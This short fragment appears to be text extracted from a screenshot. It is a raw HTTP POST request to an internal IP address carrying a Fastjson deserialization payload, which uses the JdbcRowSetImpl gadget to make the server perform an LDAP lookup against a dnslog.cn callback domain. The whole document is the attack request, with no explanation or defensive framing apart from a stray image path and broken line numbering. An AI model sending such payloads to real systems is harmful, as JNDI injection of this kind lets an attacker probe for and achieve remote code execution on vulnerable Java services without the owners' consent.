 1 POST / HTTP/1.1
2 Host: 172.16.10.27:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
4 Content-Type: application/json
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8 Content-Length: 161
9
0 {
1 "b":{
2 "@type":"com.sun.rowset.JdbcRowSetImpl",
3 "dataSourceName":"ldap://ua2rn0.dnslog.cn/test",
4 "autoCommit":true
5 }
6 }
7